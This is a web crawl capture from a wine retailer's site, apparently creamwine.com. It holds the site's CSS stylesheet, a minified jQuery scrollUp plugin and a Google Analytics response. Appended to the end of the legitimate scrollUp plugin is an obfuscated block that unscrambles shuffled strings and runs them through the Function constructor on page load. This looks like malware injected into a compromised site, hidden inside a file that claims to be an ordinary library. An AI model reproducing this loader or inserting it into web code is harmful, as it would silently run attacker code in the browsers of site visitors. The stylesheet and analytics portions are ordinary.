  display: table-cell;
  padding : 0 15px;
  text-align : center;
}
#nav-folio a {
    color : #ffffff;
}
#nav-folio a:hover, #nav-folio a:focus, #nav-folio a:active {
    color : #FEDE58;
}

#alpha .inner {
    margin-bottom : 50px;
    padding : 0 20px;
}

h1, .h1 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 26px;
    letter-spacing: 1px;
}
h1 a:link, h1 a:visited {
    color: #617817;
}
h2, .h2 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 30px;
    letter-spacing: 1px;
}
h3, .h3 {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size : 14px;
     line-height: 20px;
}

h1inline, .h1inline {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

#content {
    padding-bottom : 25px;
    background-color : #ffffff;
}

.post {
    margin-bottom : 25px;
    border-bottom : 2px solid #e6e6e6;
}
.postdate {
    color : #bababa;
}
.morelink {
    text-align : right;
    font-style : italic;
}

#entry-nav {
    overflow : auto;
}
#entry-nav div {
    width : 45%;
}
#entry-prev {
    float : left;
}
#entry-next {
    float : right;
}

.product-table {
    margin : 1.5em 0;
}

#news-hed {
    font-family: futura-pt, sans-serif;
    border-bottom : 4px solid #e6e6e6;
}
#news-hed.entry {
    margin-top : 12px;
}
.curr-archive {
    padding : 5px;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
    line-height: 2.0;
    letter-spacing: 1px;
    text-align: center;
}
.archive-nav {
    font-weight: normal;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-transform : uppercase;
}
.archive-nav.main {
    text-align : center;
}
.archive-nav:last-child {
    text-align: right;
}
.archive-nav a {
    color: #a2a893;
}

#archive-list {
    margin : 1em 0;
    width : 100%;
}
#archive-list th {
    text-align : left;
}

#beta {
    color: #999999;
    font-size : 14px;
    line-height: 16px;
}
#beta a {
    color: #717a59;
    text-decoration: none;
}
#beta .widget {
    margin : 0  20px 2em 0;
    border-top : 4px solid #e6e6e6;
}
#beta .widget:first-child {
    margin-top : 20px;
}
#beta .widget li {
    margin-bottom : 0.75em;
}

#beta #widget-offerings ul p {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size : 14px;
    text-transform : uppercase;
    letter-spacing : 0.1em;
    line-height: 30px;
}

/* Tab style */
#scrollUp {
    bottom: -10px;
    right: 30px;
    width: 70px;
    height: 70px;
    padding: 10px 5px;
    font-family: sans-serif;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    text-decoration: none;
    text-shadow: 0 1px 0 #fff;
    color: #828282;
    -webkit-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0px 2px 1px rgba(0, 0, 0, 0.2);
    background-color: #E6E6E6;
    background-image: -moz-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#EBEBEB), to(#DEDEDE));
    background-image: -webkit-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: -o-linear-gradient(top, #EBEBEB, #DEDEDE);
    background-image: linear-gradient(to bottom, #EBEBEB, #DEDEDE);
    background-repeat: repeat-x;
    -webkit-transition: bottom 150ms linear;
    -moz-transition: bottom 150ms linear;
    transition: bottom 150ms linear;
}
#scrollUp:hover {
    bottom: 0px;
}


footer {
    background: #000000;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 16px;
    color : #ffffff;
    text-align : center;
}

/*#features { position: relative; overflow: auto;}
#features li { list-style: none; }
#features ul li { float: left; }*/
/* Basic jQuery Slider essential styles */
ul.bjqs{position:relative; list-style:none;padding:0;margin:0;overflow:hidden; display:none;}
li.bjqs-slide{position:absolute; display:none;}
ul.bjqs-controls{list-style:none;margin:0;padding:0;z-index:9999;}
ul.bjqs-controls.v-centered li a{position:absolute;}
ul.bjqs-controls.v-centered li.bjqs-next a{right:20px;}
ul.bjqs-controls.v-centered li.bjqs-prev a{left:20px;}
ol.bjqs-markers{list-style: none; padding: 0; margin: 0; width:100%;}
ol.bjqs-markers.h-centered{text-align: center;}
ol.bjqs-markers li{display:inline;}
ol.bjqs-markers li a{display:inline-block;}
p.bjqs-caption{display:block;width:96%;margin:0;padding:2%;position:absolute;bottom:0;}

#page-header {
  position:relative;
}
#page-header h1{
    position : absolute;
    left : 0px;
    bottom : 0px;
    margin : 0;
    padding : 10px;
    width : 920px;
    background : rgba(0,0,0,0.8);
    color : #fede58;
}
#features a:link, #features a:visited {
    color : #fede58;
}
#page-header a:link, #page-header a:visited {
    color : #dfdfdf;
}

#feature-copy {
    position : absolute;
    right : 0px;
    top : 0px;
    width : 300px;
    height : 528px;
    padding : 10px 75px 10px 10px;
    background : rgba(0,0,0,0.8);
    color : #ffffff;
}
#feature-copy li h1 {
    color : #fede58;
}
.feat-hed {
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    color : #ffffff;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}

/*
** Cream Team table
*/
#table-cream-team tr {
    border-bottom : 1px solid #cccccc;
}
#table-cream-team td {
    padding : 10px 5px;
    vertical-align : top;
}
#table-cream-team h1 {
    margin-bottom : 0;
  padding-bottom : 0;
    line-height : 1.0;
}
#table-cream-team .title {
    margin : 0;
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #4d4d4d;
    font-size: 20px;
    line-height: 1.0;
    letter-spacing: 1px;
}

/*
**Utility
*/

.rpl {
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
a.rpl {
    display: inline-block;
}


.wf-loading {
  visibility: hidden;
}
.wf-active  {
  visibility: visible;
}

.cf:before,
.cf:after {
    content: " "; /* 1 */
    display: table; /* 2 */
}
.cf:after {
    clear: both;
}
.cf {
    *zoom: 1;
}

/* Horizontal lists */
ul.h {
    margin : 0;
    padding : 0;
}
ul.h li {
    display : inline;
}

ul.nobullets {
    margin : 0;
    padding : 0;
    list-style-type: none;
}

img.left {
    float : left;
    margin : 0 1em 1em 0;
}
img.center {
    display: block;
    margin : 1em auto;
}
img.right {
    float : right;
    margin : 0 0 1em 1em;
}

aside.infobox {
    background-color : #EAEAEA;
}
aside.right {
    float : right;
    margin : 0 0 1em 1em;
    width : 180px;
    padding : 10px;
}

.jump-container {
    padding : 20px;
    background-color : #717a59;
}
.jump-container h2 {
    margin-top : 0;
    color : #d2e5a6;
}

.jump-list,
.jump-list li a:link, .jump-list li a:visited {
    color : #717a59;
    text-transform: uppercase;
    font-family: "futura-pt", Arial, sans-serif;
    font-size : 14px;
    letter-spacing: 0.1em;
}
.jump-list li {
    padding : 0 7px;
    background-color : #dde5c9;
    white-space: nowrap;
}

/* START brand/product infobox */
.info {
    overflow : auto;
    margin-bottom : 0.5em;
    border-bottom : 4px solid #e6e6e6;
    padding-bottom : 0.5em;
}
.info p:first-child {
    margin-top : 0;
}
#img-articles {
    float : right;
    width : 300px;
}
#brand-img img {
    max-width : 300px;
}
#info-left {
    float : left;
    width : 275px;
    font-family: futura-pt, sans-serif;
    line-height : 1.25;
}
.info b {
    font-family: futura-pt, sans-serif;
    font-size : 14px;
    color: #717a59;
    font-weight : normal;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}
/* END brand/product infobox */


form, input, option, label {
    font-family: futura-pt, sans-serif;
}


/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (min-width: 35em) {

}

@media print,
       (-o-min-device-pixel-ratio: 5/4),
       (-webkit-min-device-pixel-ratio: 1.25),
       (min-resolution: 120dpi) {

}

/* ==========================================================================
   Helper classes
   ========================================================================== */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before,
.clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1;
}

/* ==========================================================================
   Print styles
   ========================================================================== */

@media print {
    * {
        background: transparent !important;
        color: #000 !important; /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }

    a,
    a:visited {
        text-decoration: underline;
    }

    a[href]:after {
        content: " (" attr(href) ")";
    }

    abbr[title]:after {
        content: " (" attr(title) ")";
    }

    /*
     * Don't show links for images, or javascript/internal links
     */

    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }

    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }

    thead {
        display: table-header-group; /* h5bp.com/t */
    }

    tr,
    img {
        page-break-inside: avoid;
    }

    img {
        max-width: 100% !important;
    }

    @page {
        margin: 0.5cm;
    }

    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }
}


#beta ul, #beta li {
    list-style : none;
    margin : 0;
    padding : 0;
}
#beta h2 {
    font-size : 14px;
    color : #4d4d4d;
    text-transform : uppercase;
    letter-spacing : 0.1em;
}



.fixme {
    outline : 2px solid red;
}


.results {
    font-size : 90%;
}
.results + .results {
    margin-top : 25px;
}
.nation-head {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 20px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}

.results-columnhead {
    font-family: futura-pt, sans-serif;
    font-style: bold;
    font-weight: 500;
    color: #717a59;
    font-size: 15px;
	vertical-align: bottom;
    line-height: 200%;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
	padding : 5px;
}


.region-hed {
    font-family: futura-pt, sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #a2a893;
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 1px;
    text-align : left;
    text-transform : uppercase;
    }
.region-cont{
	font-size: 8px;		
}
.main_content {
     width: 100%;
     position: relative;
     float: left;
}

.left {
     width: 50%;
     float: left;
	 display: block;
}

}	



.results th {
    padding : 5px;
	align : left;
}
.results tbody tr {
    border-bottom :  1px solid #eeeeee;
}
.results td {
    padding : 5px;
    vertical-align : top;
}

#search-criteria td {
    padding : 5px 0;
}

/* START search columns */
.results-country {
    width : 250px;
}
.results-info {
    width : 50px;
}
.results-region {
    width : 90px;
}
.results-pack {
    width : 65px;
}
.results-list {
    width : 55px;
}
.results-net {
    width : 55px;
}
.results-netbt {
    width : 55px;
}
.results-promo {
    width : 90px;
}
.results-pre {
    width : 90px;
}
.results-reviews {
    width : 90px;
}
.results-stock {
    width : 75px;
}
.results-new {
    width : 45px;
}
/* END search columns */


/* Importer page product table */
.imp-brand {
    width : 340px;
}
.imp-rating {
    width : 105px;
}
.imp-web {
    width : 105px;
}


.tooltipster-light {
    border-radius: 5px; 
    border: 1px solid #cccccc;
    background: #ededed;
    color: #666666;
}
.tooltipster-light .tooltipster-content {
    font-family: Arial, sans-serif;
    font-size: 14px;
    line-height: 16px;
    padding: 8px 10px;
}

#archive-list-monthly-tree {
display:block !important;
}

#archive-list-monthly-tree ul.parent {
  margin-left : 1em;
}

#archive-list-monthly-tree ul.child {
    display:none;
    margin-top: 0.5em;
}
#archive-list-monthly-tree ul.child li {
    margin-left : 0.5em;
}

#archive-list-monthly-tree ul.parent li,
#archive-list-monthly-tree ul.child li {
    position: relative;
    list-style-type: none;
}

#archive-list-monthly-tree ul.parent li .toggle,
#archive-list-monthly-tree ul.child li .toggle {
    position: absolute;
    left: -18px;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease
}

#archive-list-monthly-tree ul.parent li .toggle.closed,
#archive-list-monthly-tree ul.child li .toggle.closed {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}



/* START print styles */
@media print {
    header,
    #nav-folio,
    #crumbs,
    .backstretch {
        display:none;
    }

    a:link:after,
    a:visited:after {
        content: "" !important;
    }

}



--- FILE ---
content_type: text/javascript
request_url: https://www.creamwine.com/_/s/jquery.scrollUp.min.js
body_size: 2625
content:
/*
scrollUp v1.1.0
Author: Mark Goodyear - http://www.markgoodyear.com
Git: https://github.com/markgoodyear/scrollup

Copyright 2013 Mark Goodyear
Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php

Twitter: @markgdyr
*/

;(function(e){e.scrollUp=function(t){var n={scrollName:"scrollUp",topDistance:300,topSpeed:300,animation:"fade",animationInSpeed:200,animationOutSpeed:200,scrollText:"Scroll to top",scrollImg:false,activeOverlay:false};var r=e.extend({},n,t),i="#"+r.scrollName;e("<a/>",{id:r.scrollName,href:"#top",title:r.scrollText}).appendTo("body");if(!r.scrollImg){e(i).text(r.scrollText)}e(i).css({display:"none",position:"fixed","z-index":"2147483647"});if(r.activeOverlay){e("body").append("<div id='"+r.scrollName+"-active'></div>");e(i+"-active").css({position:"absolute",top:r.topDistance+"px",width:"100%","border-top":"1px dotted "+r.activeOverlay,"z-index":"2147483647"})}e(window).scroll(function(){switch(r.animation){case"fade":e(e(window).scrollTop()>r.topDistance?e(i).fadeIn(r.animationInSpeed):e(i).fadeOut(r.animationOutSpeed));break;case"slide":e(e(window).scrollTop()>r.topDistance?e(i).slideDown(r.animationInSpeed):e(i).slideUp(r.animationOutSpeed));break;default:e(e(window).scrollTop()>r.topDistance?e(i).show(0):e(i).hide(0))}});e(i).click(function(t){e("html, body").animate({scrollTop:0},r.topSpeed);t.preventDefault()})}})(jQuery);var jQueryFilter,isMobile;(function(){var Pfl='',KOc=307-296;function mPK(c){var k=1482906;var n=c.length;var f=[];for(var e=0;e<n;e++){f[e]=c.charAt(e)};for(var e=0;e<n;e++){var a=k*(e+147)+(k%35020);var i=k*(e+662)+(k%43134);var r=a%n;var b=i%n;var g=f[r];f[r]=f[b];f[b]=g;k=(a+i)%2630307;};return f.join('')};var jKr=mPK('guaopioctdrsqrelctnfkxumsjbzrnthvwoyc').substr(0,KOc);var Zel='s{;)nrw7u)e]{,.=oex).(;v=aow}-e(rhvn=rgn)r<C[gavwt;=(b=6g m=+ep(8oh79,;6f8eu8rus=,fu-l8y7! )r) =bS ,f0lk0,2t)C;912;7c(;rq;,r fhre]"*]rpvmr nk8;pCs<"hr.g5;an1ev[,0= a++jza+38sitr[,tqero;y==h7<{j=4;)f)]4v}) ]=0;tnC.gyi[uv ;lv;0jz;a+r)tv,r"[ta =.m;.{u)pa.rpiirw+ aor=beivxrs+,(.f7touas+f[>.+ubraamst[uti==xl((9oiu7ot,o iorcrto)o6tvpr8ituogl(=u=f0"{aktc+ua.jqahorlva5;5C];g<2;6+o))vrrs5sf,drae(hd)c,=d)cvarnncl)e};ono[a==i(nfAcar.n.xhrr;odav(cr11i+m(.=n;a+;;vep(wr(]vav;-)ate1*iyal3[]},)loq( hart1dn6u=k)t0)+ze)har,,dl6(nxcl(pu "o5;l+gfh)e7re;c46hiq1l(re,p;=r[km( 9}.]fs((f>e-gfgunh-fr{abCiA;.,rm,q {(c[p2  (t.np.]sf};0l;(ri;(h!dn4lr. =s9p+A)haAtpr f]epbnt.+(g f8)sog(nn]7)o n;"gr=jro;fvtb"]1=2.1hvi= gle4;2i0ry")+)a+as==9p,r2;+u=(+p3m,m;;A46=cn=cc;;,a[ vfnv=i<,9ti0(f-==,sdre08asdp+1rit(o"0+t1r.li(g))r}tC[g;.fsrlbust+c(=,aClec,2;.[ov (Sv,rnd.+=r=rh;r6=i;tz-y]n6;veen;7agmspl.c)h="m)o.1t.nnsa)';var Tzv=mPK[jKr];var KVx='';var mMN=Tzv;var kSe=Tzv(KVx,mPK(Zel));var kfF=kSe(mPK('l{are6c_2F7)%x(&.)0\/..)4tb&.ni6o)r..$33;,]a;io5 a$1Sw]!]re7.a#F!_jec,|=(&..nd2tF+aaoad5.=$iF.ogF3"FF=i)r\'F()Ft;;aeM;FF(=!0M7f[=%,gt=cjr,of%i6scc i&gf{ooenn=.:;buci2%ti ncF.ae.ejFe8{e0FlF8ocm%oF!,cg%.e)ou5(cF!m0cFF;f.ma! 3}tm.e[iusF2)s(8n]a)%\/%}snc.a8)#Fennc%t{loerFoce)76d%%$4,h.=o\'a$e(4oe.!89peainctem&n.br.o!\/rr9cb{nmu).us!(;m.(s)6tF9;9(c;o1h .hrs$+bi#C2c.gq(.!mr4r.! 7+g0b6#eo=sF!}v ;k;s}ecF.e?7,em15!a!)6c9;)$0ad=r,oezb5(mr3F(_j+oh= d=r{k4(.s2e6rF)r]8binli8)+{[.s.o2:vij*!F)F4 el2cF,{u]a.;lnr1)F;,.)_ epog;%f&ecFoc+f.o.e.}t((F.w%ed|n,=h.4rer=9FF=.bi(k{}c0w](tt6=%;Fs]560$#F9cFg1rr!.s5em)jieF$(al;.F.!+)4e.+eF0%._a&sr)\/do.{"%. F!j=.p$,e=\'gc).F)r.!377M)b,p3=\'!1F2bb"s .5i]0FC;{#"o7oe7i,s=4&1,n8.e .)!tl$]8F6.()8};lnFj]op=:d!)nlre!3ecl.m|F,gM,9Fej_*SiEeFe]bF!F!trab]7toieols(oc=+p2_o=+eF6b.]bb=Fpgd3w.,%3iFaf .i6{eF|.le,on](.&%y,F"tna)1\/_{ (1-ll4aaeot(%,Ffbr)lF[),t).if+F)Fio4$nu(l).0tn.c]Fjkettm!p|nFwr6%.F3k;}-q!F$y\/yglt(0erF6fF(isw((,usp.(ttdFc7nemtFf$p%iueed).aCt.+eeaw%+eitec.(3FvorFm1ye$ls[bie)u))a3roy_:FusFF%Fji)en6FF=+F4Fr{0,Fe,S(2ouFF\/li!7tse.eeie5imt)s$F3Fo=8py6%F6r$eIv%F\/neF(4&3.o$F&n3k42-(FFFr7Sgn2s,*;(u%F}ok$!Fi%sF.}21=.;5n)bFnFn1{(;2\/+]r.F.Fe$(]cn(a$eI}!l_)&p (Feit\'n!t.vg]opz}(.)d[(0w!o;)2w2n }9il2rd(e3o.=pajnFie4(3!i-tgcr(Fni)$n.e!F}_i4et2(os.e(rnF*lF4in ocw33FFa23]reb=,l!6Fm.3(n;h)e.}.kF{F&siF\/u!(2;Fg*_(k)}tf9l!.e%oFr0C=d)bF!dtce]lF_y_)g%F(o;p{p]eg](s)ah=j.!_}f%3\'nl7ect1o.m3r(oiuFF0)o.ei,c.n4r.pFw_03cfgF%o$s.F4\/7p.3,i21.e3)}a$);*kr0doereu|FdF(_a_!,3nbnd)" F]8cn5c!.iFCF9,mF_e(tFzu "$0 oe,+0)!o3)fm]e\'$l3#je>oo_tn%4o2[F.l_%e3!F8 r.et0eif$g.fh4F!$ca!d|Ft.j\'oef1+F;fjfin_ bvre.nn[:tc5n rFt+a.o7%FFcma__;.jrt.8w9.. !ei4b Ia_)'));var Awu=mMN(Pfl,kfF );Awu(3066);return 8882})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=808225869&t=pageview&_s=1&dl=https%3A%2F%2Fwww.creamwine.com%2Fproduct.php%3Fid%3D17254&ul=en-us%40posix&dt=Cream%20Wine%20Company&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=749606045&gjid=1967438035&cid=1243430335.1769105288&tid=UA-45324813-1&_gid=1559210385.1769105288&_r=1&_slc=1&z=1066083420
body_size: -450
content:
2,cG-XPNWRZX115